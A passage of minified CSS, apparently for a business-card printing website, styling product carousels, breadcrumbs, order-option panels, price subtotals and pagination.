36px}.white_bold{font-family:'SourceSansProSemibold';font-size:30px;color:#fff}.white_bold span{font-family:'SourceSansProSemiboldItalic';color:#ff771c;font-size:30px}.sub_list{width:242px;float:left;margin:26px 0 0 36px}.sub_list ul{width:242px;float:left;list-style:none;margin:0;padding:0}.sub_list ul li{width:194px;float:left;background:url(../../css/skins/en-US/images/big_arow.png) no-repeat left 0;font-family:'SourceSansProRegular';font-size:16px;color:#fff;margin:0;padding:0 0 16px 48px}.card_right{width:160px;float:right}.front_title,.reverse_title{width:156px;float:left;font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;line-height:30pt;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;padding-left:6px}.front_title{margin-bottom:12px}.upload_design{width:156px;float:left;margin-top:12px}.auto_sld{width:160px;float:left;margin-top:30px}.up_arow{width:100%;float:left}.down_arow{width:100%;float:left}.left_pic{width:156px;float:left}.left_pic img{width:156px;float:left;margin:6px 0}.fr_description{width:156px;float:left;font-family:'SourceSansProSemibold';font-size:12px;color:#52504f;line-height:23px;margin-top:12px}.front_description{width:156px;float:left;font-family:'SourceSansProSemibold';font-size:12px;color:#52504f;line-height:23px}.cutomise_sec{width:100%;float:left}.bot_sec{width:724px;float:right;background:#5a5a5a;margin:0 18px 0 0}.sub_list2{width:460px;float:left;margin:26px 0 0 36px}.sub_list2 ul{width:460px;float:left;list-style:none;margin:0;padding:0}.sub_list2 ul li{width:40%;float:left;background:url(/images/big_arow.png) no-repeat left 4px;font-family:'SourceSansProRegular';font-size:16px;color:#fff;margin:0;line-height:26px;padding:5px 0 5px 10%}.bot_sec.add_card_category{margin-bottom:30px}#wrapper .add_card_category.time_save{width:195px;margin:0;padding:0;float:left;clear:both}#wrapper .add_card_category.time_save:before,#wrapper .add_card_category.time_save:after{content:"";display:table}#wrapper .add_card_category.time_save:after{clear:both}#wrapper .add_card_category.time_save{zoom:1}.add_card_category.time_save .white_bold{font-size:57px;text-align:center;margin:0 0 0 -20px;padding:0}#wrapper .add_card_category.time_save p{font-size:17.6px;width:80%;color:#fff;font-family:Arial,Helvetica;sans-serif;line-height:150%;text-align:center;padding:30px 20px}#wrapper .add_card_category.time_save p span{color:#f90}.add_card_category.time_save a img{margin:-10px auto;margin-bottom:20px;display:block;text-align:center}#mycarousel{padding-right:10px}ul.jcarousel li img.selected{border:1px solid #f60}ul.jcarousel li img.unselected{border:1px solid silver}.jcarousel-skin-tango .jcarousel-clip-vertical{width:auto}.card_left.del_border{border:0 none;#fff}.add_card_category.card_reverse{margin-right:50px}#wrap .jcarousel-skin-tango,#wrap .jcarousel-clip-vertical{height:755px}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:25px}.auto_sld h4{text-align:center;font-size:14px;color:#4180ff;font-family:Arial,Helvetica,sans-serif}@import url("../../css/skins/en-US/default/fonts.css");@import url(https://fonts.googleapis.com/css?family=Arapey:400italic,400);@import url(https://fonts.googleapis.com/css?family=Arapey);.card_index{width:100%;float:left;height:310px;margin-top:-13px}.banner_text{float:left;width:550px;padding:28px 0 0 28px}.banner_text .heading{width:100%;float:left;color:#fff;font-family:'SourceSansProSemibold';font-size:50px;padding-bottom:5px}.banner_text .heading span{color:#ff8a33}.bannertext{background:url(/images/number_bg.png) no-repeat left top;float:left;width:100%;color:#dedede;font-size:20px;font-family:'SourceSansProExtraLight';font-weight:normal;margin:5px 0 0 0;line-height:24px}.bannertext strong{color:#fff}.bannertext span{font-family:'Arapey';font-style:normal;font-weight:400;font-size:22px;color:#fff;line-height:24px}.iner_mid{width:100%;float:left}.inner_main{width:97%;float:left;padding:0 1.5%;margin:0 0 50px 0}.iner_sub_title{width:96%;float:left;padding:20px 0;color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';margin-left:1%}.iner_sub_title span{color:gray;padding:0 10px}a.gray_14{color:gray;font-size:14px;font-family:'SourceSansProRegular';text-decoration:none}a.gray_14:hover{color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';text-decoration:none}.chat_btn{float:left;width:100%;text-align:center;padding:12px 0}.gray_subtitle{width:100%;float:left;font-size:12px;color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;padding:10px 0}.social_icon{width:100%;float:left;padding:5px 0 25px 0;text-align:center}.social_icon img{padding:0 5px 0 0}.search_box{width:100%;float:left;padding-bottom:15px}.search_box .input_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray}.input_btn{float:right;padding-top:5px}.reviews{width:100%;float:left;padding-top:10px}.cards_inr_right{width:712px;float:right}.cards_inr_right ul{width:100%;float:left;margin:0;padding:0;list-style:none}.cards_inr_right ul li{width:228px;float:left;padding-right:8px;display:block;height:232px;font-family:'arapeyitalic';color:#fff;font-size:16px;text-align:center;padding-bottom:35px}.cards_inr_right ul li strong{font-size:26px}.cards_inr_right ul li sup{font-size:18px;font-weight:bold}.cards_inr_right ul li .gray_btm{width:220px;float:left;background:#5a5a5a;position:relative;top:200px;text-align:left;font-family:'SourceSansProBold';font-size:15px;color:#fff;letter-spacing:2px;padding:5px 0 2px 8px}.tab_main{width:712px;float:right;margin-top:15px}.tab_main .title{width:100%;float:left;font-size:28px;color:#3e74ff;text-decoration:none;font-weight:normal;font-family:'SourceSansProRegular'}.tab_main .get_start{float:left;background:url(/images/get_start_arw.png) no-repeat right;padding:0 50px 0 0;line-height:30px;color:#3e74ff;font-size:14px;font-family:"Swiss 721 SWA",Arial,Tahoma;text-decoration:none}#footer_main{width:100%;float:left;padding-top:12px}.category_main{width:940px;margin:0 auto}.topboxes{width:100%;float:left;margin:12px 0 30px 0;padding:0 0 0 0}.topboxes ul{float:left;padding:0;margin:0;width:100%}.topboxes ul li{float:left;margin-right:18px;border:6px solid transparent;width:285px}.topboxes ul li{float:left;border:6px solid #75b423;width:285px}.topboxes ul li .bgcolor{float:left;width:284px;height:166px;background:#e8e8e8;border:solid 1px gray}.topboxes ul li .bgcolor:hover{border:solid 1px #fff}.topboxes ul .slected1{float:left;width:284px;height:166px;border:6px solid transparent}.topboxes ul .slected2{float:left;width:284px;height:166px;border:6px solid transparent}.topboxes ul .slected3{float:left;width:284px;height:166px;border:6px solid transparent;margin-right:0}.topboxes ul .slected2 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes ul .slected3 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes ul .slected1 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes ul .slected2{float:left;width:284px;height:166px;border:6px solid transparent;margin-left:-10px}.topboxes ul .slected3{float:left;width:284px;height:166px;border:6px solid transparent;margin-left:-10px}.topboxes ul .act1{float:left;width:284px;height:166px;background:#e8e8e8;border:6px solid #8912c7}.topboxes ul .act2{float:left;width:284px;height:166px;background:#e8e8e8;border:6px solid #75b423;margin-left:-10px}.topboxes ul .act3{float:left;width:284px;height:166px;background:#e8e8e8;border:6px solid #ec008c;margin-left:-10px}.topboxes ul .slected1:hover{border:6px solid #8912c7}.topboxes ul .slected2:hover{border:6px solid #75b423}.topboxes ul .slected3:hover{border:6px solid #ec008c}.topboxes ul li .head{width:100%;float:left;font-family:'arapeyitalic';color:#fff;font-weight:bold;font-size:25px;text-align:center;background:url(/images/boxes_bg.png) no-repeat center top;height:43px}.topboxes ul li .head strong{font-size:35px}.topboxes ul li .head sup{font-size:20px;font-weight:bold}.topboxes ul li .detal{width:100%;float:left;text-align:center}.topboxes ul li .text{float:left;width:95%;text-align:center;font-family:MArial,Helvetica,sans-serif;line-height:16px;color:#52504f;font-size:12px;padding:0 0 0 10px}.topboxes.supply{width:100%;float:left;margin:12px 0 30px 0;padding:0 0 0 0}.topboxes.supply{float:left;padding:0;margin:0;width:100%}.topboxes.supply ul li{float:left;margin-right:18px;border:6px solid transparent;width:440px}.topboxes.supply ul li{float:left;border:6px solid #75b423;width:440px}.topboxes.supply ul li .bgcolor{float:left;width:438px;height:166px;background:#e8e8e8;border:solid 1px gray}.topboxes.supply ul li .bgcolor:hover{border:solid 1px #fff}.topboxes.supply ul .slected1{float:left;width:438px;height:166px;border:6px solid transparent}.topboxes.supply ul .slected3{float:left;width:438px;height:166px;border:6px solid transparent;margin-right:0}.topboxes.supply ul .slected3 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes.supply ul .slected1 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes.supply ul .slected3{float:left;width:438px;height:166px;border:6px solid transparent;margin-left:-10px}.topboxes.supply ul .act1{float:left;width:438px;height:166px;background:#e8e8e8;border:6px solid #8912c7}.topboxes.supply ul .act3{float:left;width:438px;height:166px;background:#e8e8e8;border:6px solid #ec008c;margin-left:-10px}.topboxes.supply ul .slected1:hover{border:6px solid #8912c7}.topboxes.supply ul .slected3:hover{border:6px solid #ec008c}.topboxes.supply ul li .head{width:100%;float:left;font-family:'arapeyitalic';color:#fff;font-weight:bold;font-size:25px;text-align:center;background:url(/images/boxes_bg.png) no-repeat center top;height:43px}.topboxes.supply ul li .head strong{font-size:35px}.topboxes.supply ul li .head sup{font-size:20px;font-weight:bold}.topboxes.supply ul li .detal{width:100%;float:left;text-align:center}.topboxes.supply ul li .text{float:left;width:95%;text-align:center;font-family:MArial,Helvetica,sans-serif;line-height:16px;color:#52504f;font-size:12px;padding:0 0 0 10px}.topboxes.search{width:100%;float:left;margin:12px 0 30px 0;padding:0 0 0 0}.topboxes.search{float:left;padding:0;margin:0;width:100%}.topboxes.search ul li{float:left;margin-right:18px;border:6px solid transparent;width:440px}.topboxes.search ul li{float:left;border:6px solid #75b423;width:440px}.topboxes.search ul li .bgcolor{float:left;width:438px;height:166px;background:#e8e8e8;border:solid 1px gray}.topboxes.search ul li .bgcolor:hover{border:solid 1px #fff}.topboxes.search ul .slected1{float:left;width:438px;height:166px;border:6px solid transparent}.topboxes.search ul .slected2{float:left;width:438px;height:166px;border:6px solid transparent;margin-right:0}.topboxes.search ul .slected2 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes.search ul .slected1 .head{background-image:url("/images/boxes_bg_ghosted.png")}.topboxes.search ul .slected2{float:left;width:438px;height:166px;border:6px solid transparent;margin-left:-10px}.topboxes.search ul .act1{float:left;width:438px;height:166px;background:#e8e8e8;border:6px solid #8912c7}.topboxes.search ul .act2{float:left;width:438px;height:166px;background:#e8e8e8;border:6px solid #75b423;margin-left:-10px}.topboxes.search ul .slected1:hover{border:6px solid #8912c7}.topboxes.search ul .slected2:hover{border:6px solid #75b423}.topboxes.search ul li .head{width:100%;float:left;font-family:'arapeyitalic';color:#fff;font-weight:bold;font-size:25px;text-align:center;background:url(/images/boxes_bg.png) no-repeat center top;height:43px}.topboxes.search ul li .head strong{font-size:35px}.topboxes.search ul li .head sup{font-size:20px;font-weight:bold}.topboxes.search ul li .detal{width:100%;float:left;text-align:center}.topboxes.search ul li .text{float:left;width:95%;text-align:center;font-family:MArial,Helvetica,sans-serif;line-height:16px;color:#52504f;font-size:12px;padding:0 0 0 10px}.choose_design{width:100%;float:left;height:58px}.choose_design .number{font-family:'SourceSansProItalic';font-size:51px;color:#fff;text-decoration:none;background:url(/images/numberbg.png) no-repeat;width:59px;height:52px;display:block;float:left;text-align:center;padding-top:6px}.choose_design .number2{font-family:'SourceSansProItalic';font-size:51px;color:#fff;text-decoration:none;background:url(/images/number2bg.png) no-repeat;width:59px;height:52px;display:block;float:left;text-align:center;padding-top:6px}.choose_design .supply_files_number{font-family:'SourceSansProItalic';font-size:51px;color:#fff;text-decoration:none;background:url(/images/num_bg_2.png) no-repeat;width:59px;height:52px;display:block;float:left;text-align:center;padding-top:6px}.choose_design .catagory_title{width:880px;float:left;border-top:solid 1px #999;border-bottom:solid 1px #999;margin-top:6px;font-family:'SourceSansProRegular';font-size:24px;color:#9f00f2;text-indent:5px;padding:12px 0 7px 0}@-moz-document url-prefix(){.choose_design .catagory_title{padding:12px 0 6px 0;}}@media all and (min-width:0){.choose_design .catagory_title{padding-bottom:6px\9}}.choose_design .catagory_title2{width:880px;float:left;border-top:solid 1px #999;border-bottom:solid 1px #999;margin-top:6px;font-family:'SourceSansProRegular';font-size:24px;color:#75b423;text-indent:5px;padding:12px 0 7px 0}@-moz-document url-prefix(){.choose_design .catagory_title2{padding:12px 0 6px 0;}}@media all and (min-width:0){.choose_design .catagory_title2{padding-bottom:6px\9}}.choose_design .catagory_sub_title{color:gray;font-family:'SourceSansProItalic';font-size:14px}.category_left{width:205px;float:left}.category_left .refine{width:100%;float:left}.category_left .refine .search_box{width:100%;float:left;padding:15px 0 15px 0}.category_left .refine .sub_title{width:199px;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:18px;color:#9f00f2;line-height:30px;padding-left:5px}.category_left .refine .sub_title_greenfont{color:#75b423}.category_left .refine .input_box{background:url(/images/search_bg.png) no-repeat left top;border:0;width:150px;height:38px;line-height:38px;float:left;outline:none;padding-left:10px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#acacac;margin:0 0 0 0}.search_Button{background-image:url("/images/search_bg.gif");float:right}.category_left .input_btn1{float:right}ul.color_main{width:100%;float:left;padding:5px 0 0 0;padding:0;list-style:none}ul.color_main li{float:left;padding:0 15px 10px 10px}ul.color_main li span{border-radius:5px;border:solid 1px #a5a5a5;height:24px;width:24px;float:left}ul.option{width:100%;float:left;padding:5px 0 0 0;padding:0;list-style:none}ul.option li{width:100%;float:left}ul.option li .checkbox{width:20px;float:left}ul.option li .text{width:185px;float:left;padding:0;font-family:'SourceSansProRegular',Arial,Tahoma;color:gray;font-size:12px;font-weight:normal;line-height:22px}ul.option li .text a.more{line-height:26px;padding:0;font-family:'SourceSansProRegular',Arial,Tahoma;color:#292828;font-size:12px;text-decoration:none;font-weight:bold}ul.option li .text a.more:hover{color:#9f00f2}.c-expand .checkbox{width:20px;float:left}.c-expand .text{width:185px;float:left;padding:0;font-family:'SourceSansProRegular',Arial,Tahoma;color:gray;font-size:12px;font-weight:normal;line-height:22px}.category_right{width:710px;float:right}.category_right .ri_banner{width:100%;float:right;text-align:right;padding:12px 0 15px 0}.cagegory_listing{width:702px;float:right;border-top:solid 1px #cbcbcb;border-bottom:solid 1px #cbcbcb;margin-top:20px;line-height:normal}.cagegory_listing .text{float:left;padding-right:15px;font-size:13px;font-family:MArial,Helvetica,sans-serif;line-height:30px}.cagegory_listing .wrapperDropDowns{float:left;padding-right:15px;font-size:13px;font-family:MArial,Helvetica,sans-serif;line-height:30px}ul.cards{width:100%;float:left;margin:0;padding:0;list-style-type:none}ul.cards li{width:228px;height:150px;float:left;padding:18px 0 0 8px}.pagingFCT{padding-bottom:2px;font-size:12px;font-family:MArial,Helvetica,sans-serif;text-align:center;float:right;padding-top:5px}div.pagingFCT a.PrevNext,a:visited.PrevNext{color:#676767;text-decoration:none;width:auto;font-size:12px;border:solid 1px #d7d7d7;padding:3px 5px;margin:0 0 0 5px;float:left}div.pagingFCT span.Ellipsis{color:#676767;text-decoration:none;vertical-align:bottom;width:auto;font-size:12px;margin:0 0 0 5px;float:left}div.pagingFCT a.activePrevNext{color:#fff;text-decoration:none;background-color:#3e74ff;width:auto;font-size:12px;padding:4px 5px;margin:0 0 0 5px;float:left}div.pagingFCT a:hover.PrevNext{color:#fff;text-decoration:none;background-color:#3e74ff;width:auto;font-size:12px;padding:3px 5px;margin:0 0 0 5px;float:left}.numbering{color:#676767;text-decoration:none;width:auto;font-size:12px;border:solid 1px #d7d7d7;padding:3px 5px;margin:0 5px 0 5px;float:left}.manufactu{width:100%;float:left;margin:0;padding:0}.listing_space{margin:22px 0}.tabspacing{padding:0 16px}.right_icons{width:730px;float:right;padding-top:25px}.right_icons .tab_main{width:222px;float:left}.right_icons .tab_main .title{width:97%;float:left;border-top:#cbcbcb solid 1px;border-bottom:#cbcbcb solid 1px;font-size:18px;color:#ff771c;line-height:30px;font-family:'SourceSansProSemibold',Arial,Tahoma;text-decoration:none;padding:0 0 0 3%}.chat_btn{float:left;width:100%;text-align:center;padding:12px 0}.tab_main .text{width:100%;float:left;font-size:12px;color:#52504f;text-align:center;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0}.tab_main .icons{width:120%;float:left;text-align:center;margin-left:-18px}.tab_main .icons img{margin:0 2px}.tab_main .input_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray;margin:0 0 0 10px}.input_btn{float:right;padding-top:5px}ul.product_category{width:100%;float:left;margin:0;padding:0}ul.product_category li{width:100%;float:left}.category_right .bot_sec{width:700px;float:right;background:#5a5a5a;margin:0 8px 0 0}.category_right .sub_list2{width:460px;float:left;margin:26px 0 0 36px}.category_right .sub_list2 ul{width:460px;float:left;list-style:none;margin:0;padding:0}.category_right .sub_list2 ul li{width:40%;float:left;background:url(/images/big_arow.png) no-repeat left 4px;font-family:'SourceSansProRegular';font-size:16px;color:#fff;margin:0;line-height:26px;padding:5px 0 5px 10%}.category_right .so_many{width:146px;float:left;margin:26px 0 0 36px}.category_right .white_bold{font-family:'SourceSansProSemibold';font-size:30px;color:#fff}.category_right .white_bold span{font-family:'SourceSansProSemiboldItalic';color:#ff771c;font-size:30px}.b_crum_main{width:99.7%;float:left;background:url(/images/bred_main_bg.jpg) repeat-x top #e8e8e8;padding:20px 0 15px 0;margin-left:2px;margin-top:-13px}.you_here{width:11%;float:left;font-family:'SourceSansProItalic';font-size:12.69pt;color:gray;line-height:38px;margin-left:2.5%}.b_crum{width:84%;float:left;background:url(/images/b_crum_bg.png) no-repeat;height:38px}.b_crum ul{list-style:none;margin:0;padding:0}.b_crum ul li{list-style:none;margin:0;padding:8px 60px;float:left;background:url(/images/b_arrow.png) no-repeat right}.b_crum ul li a{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#cbc7c7;text-decoration:none;line-height:21px}.b_crum ul li a span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_nonact_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_crum ul li a.visited{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#4cb4ff;text-decoration:none;line-height:21px}.b_crum ul li a.visited span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_visited_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_crum ul li a.current{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#59942c;text-decoration:none;line-height:21px}.b_crum ul li a.current span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_current_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.choose_opt_main{width:95%;float:left;margin:25px 2.5% 0 2%}.choose_opt{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.choose_opt_title{width:40%;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:32pt}.subtotal{width:31%;float:right;font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;margin-top:2px}.subtotal span{font-family:'SourceSansProSemiboldItalic';font-size:16pt;color:#fff;line-height:30pt;background:url(/images/subtotal_bg.png) no-repeat left top;width:80px;padding:0;float:right;text-align:center}.choose_opt_left{width:47%;float:left;margin-right:2%;margin-top:14px}.choose_opt_left .sub_title{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:12pt;color:#ff771c;line-height:30px}.choose_opt_left .quantity_left{width:55%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .quantity_left .overline{text-decoration:line-through}.choose_opt_left .quantity_left .red{color:red}.inpt_radio{width:10px;float:left;margin:0;padding:0;outline:none}.choose_opt_left .quantity_right{width:45%;float:left;margin-top:14px;color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:9pt;line-height:19px}.choose_opt_left .quantity_right span{color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:10pt;font-style:oblique;font-weight:bold}.mar_top{margin-top:25px}.choose_opt_left .paper{width:95%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .sub_title span{font-family:'SourceSansProSemiboldItalic';font-size:12pt;color:#ff771c;line-height:26px;margin-left:30%}.choose_opt_left .finish_left{width:48%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .finish_left .inpt_radio{width:10px;float:left;margin-right:5px;padding:0;outline:none}.choose_opt_left .finish_right{width:48%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px;margin-left:2%}.choose_opt_left .finish_right .inpt_radio{width:10px;float:left;margin-right:5px;padding:0;outline:none}.choose_opt_left .corner_opt{width:55%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .previous_btn{width:100%;float:left;margin-top:25px}.choose_opt_left .previous_btn .ipt_btn{background:url(/images/previous_btn.png) no-repeat left top;border:none;outline:none;width:34%;float:left;height:56px;cursor:pointer}.choose_opt_right{width:49%;float:left;margin-left:2%;margin-top:14px}.choose_opt_right .preview_title{width:100%;float:left;border-top:1px solid #cbcbcb;font-family:'SourceSansProSemiboldItalic';font-size:11pt;color:#ff771c;line-height:26px}.choose_opt_right .box_preview{width:99.5%;float:left;border:2px solid gray;margin-top:5px}.choose_opt_right .thumb_preview{width:100%;float:left}.choose_opt_right .thumb_preview img{width:100%;float:left}.choose_opt_right .box_opt{width:100%;float:left;background-color:gray;text-align:right;padding-top:3px;padding-bottom:2px}.choose_opt_right .box_opt img{padding-right:10px}.choose_opt_right .forward_btn{width:100%;float:left;margin-top:10px}.choose_opt_right .forward_btn .ipt_btn{background:url(/images/forward_btn.png) no-repeat left top;border:none;outline:none;width:57%;float:left;height:56px;cursor:pointer}.facility_choose{width:98%;float:left;margin:25px 1% 25px 1.5%;height:80px}.facility_choose .satisfaction{width:240px;float:left;margin:0;background:url(/images/100_hearts.png) no-repeat;height:80px}.facility_choose .satisfaction a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:52px 0 0 132px}.facility_choose .satisfaction a.read_more:hover{text-decoration:underline}.facility_choose .low_price{width:240px;float:left;margin:0;background:url(/images/tick_icon.png) no-repeat;height:80px}.facility_choose .low_price a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 74px}.facility_choose .low_price a.read_more:hover{text-decoration:underline}.facility_choose .upload_again{width:240px;float:left;margin:0;background:url(/images/upload_again.png) no-repeat;height:80px}.facility_choose .upload_again a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 98px}.facility_choose .upload_again a.read_more:hover{text-decoration:underline}.facility_choose .shipping_2day{width:255px;float:left;margin:0;background:url(/images/truck_icon.png) no-repeat;height:80px}.facility_choose .shipping_2day a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 115px}.facility_choose .shipping_2day a.read_more:hover{text-decoration:underline}.bot_sec.add_card_category{margin-bottom:0}body{font-family:Arial,Helvetica,sans-serif}.b_crum_main{width:99.7%;float:left;background:url(/images/bred_main_bg.jpg) repeat-x top #e8e8e8;padding:20px 0 15px 0;margin-left:2px;margin-top:-13px}.you_here{width:11%;float:left;font-family:'SourceSansProItalic';font-size:12.69pt;color:gray;line-height:38px;margin-left:2.5%}.b_crum{width:84%;float:left;background:url(/images/b_crum_bg.png) no-repeat;height:38px}.b_crum ul{list-style:none;margin:0;padding:0}.b_crum ul li{list-style:none;margin:0;padding:8px 20px;float:left;background:url(/images/b_arrow.png) no-repeat right}.b_crum ul li a{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#cbc7c7;text-decoration:none;line-height:21px}.b_crum ul li a span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_nonact_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_crum ul li a.visited{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#4cb4ff;text-decoration:none;line-height:21px}.b_crum ul li a.visited span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_visited_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.b_crum ul li a.current{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#59942c;text-decoration:none;line-height:21px}.b_crum ul li a.current span{font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:12pt;font-weight:bold;color:#fff;text-decoration:none;line-height:21px;background:url(/images/bred_current_bg.png) no-repeat;width:20px;height:19px;padding:1px 6px;margin-right:6px}.choose_opt_main{width:95%;float:left;margin:25px 2.5% 0 2%}.choose_opt{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.choose_opt_title{width:40%;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:32pt}.subtotal{width:31%;float:right;font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;margin-top:2px}.subtotal .price_subtotal{font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;width:200px;float:left}.subtotal .price_math{font-family:'SourceSansProSemiboldItalic';font-size:16pt;color:#fff;line-height:30pt;background:url(/images/subtotal_bg.png) no-repeat left top;width:80px;float:left;text-align:center}.choose_opt_left{width:47%;float:left;margin-right:2%;margin-top:14px}.choose_opt_left .sub_title{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:12pt;color:#ff771c;line-height:38px}.choose_opt_left .quantity_left{width:65%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f}.choose_opt_left .quantity_left .overline{text-decoration:line-through}.choose_opt_left .quantity_left .red{color:red}.choose_opt_left .quantity_left ul{list-style:none;margin:0;padding:0}.choose_opt_left .quantity_left ul li{list-style:none;margin:0;padding:10px 0 0 0;width:100%;float:left}.choose_opt_left .quantity_left ul li.radio_txt{width:200px;float:left}.radio_main{width:30px;float:left}.inpt_radio{width:25px;float:left;outline:none;border:none}.radio_txt{width:auto;float:left}.choose_opt_left .quantity_right{width:35%;float:left;margin-top:14px;color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:9pt;line-height:19px}.choose_opt_left .quantity_right span{color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:10pt;font-style:oblique;font-weight:bold}.choose_opt_left .quantity_right .reverse span{color:#52504f;font-weight:normal;font-family:Arial,Helvetica,sans-serif;font-size:10pt;font-style:normal}.mar_top{margin-top:25px}.choose_opt_left .paper,.choose_opt_left .reverse{width:95%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f}.choose_opt_left .paper ul,.choose_opt_left .reverse ul{list-style:none;margin:0;padding:0}.choose_opt_left .paper ul li,.choose_opt_left .reverse ul li{list-style:none;margin:0;padding:10px 0 0 0;width:120%;float:left}.choose_opt_left .sub_title span{font-family:'SourceSansProSemiboldItalic';font-size:12pt;color:#ff771c;line-height:26px;margin-left:20%}.choose_opt_left .finish_left{width:52%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f}.choose_opt_left .finish_left ul{list-style:none;margin:0;padding:0}.choose_opt_left .finish_left ul li{list-style:none;margin:0;padding:10px 0 0 0;width:100%;float:left}.choose_opt_left .finish_left .inpt_radio{width:25px;float:left;margin-right:5px;padding:0;outline:none}.choose_opt_left .finish_right{width:44%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;margin-left:2%}.choose_opt_left .finish_right ul{list-style:none;margin:0;padding:0}.choose_opt_left .finish_right ul li{list-style:none;margin:0;padding:10px 0 0 0;width:100%;float:left}.choose_opt_left .finish_right .inpt_radio{width:25px;float:left;margin-right:5px;padding:0;outline:none}.choose_opt_left .corner_opt{width:55%;float:left;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f}.choose_opt_left .corner_opt ul{list-style:none;margin:0;padding:0}.choose_opt_left .corner_opt ul li{list-style:none;margin:0;padding:10px 0 0 0;width:100%;float:left}.choose_opt_right{width:auto;float:left;margin-left:2%;margin-top:14px}.choose_opt_right .preview_title{width:100%;float:left;border-top:1px solid #cbcbcb;font-family:'SourceSansProSemiboldItalic';font-size:11pt;color:#ff771c;line-height:26px}.choose_opt_right .box_preview{width:99.5%;float:left;border:2px solid gray;margin-top:5px}.choose_opt_right .thumb_preview{width:100%;float:left}.choose_opt_right .thumb_preview img{width:100%;float:left}.choose_opt_right 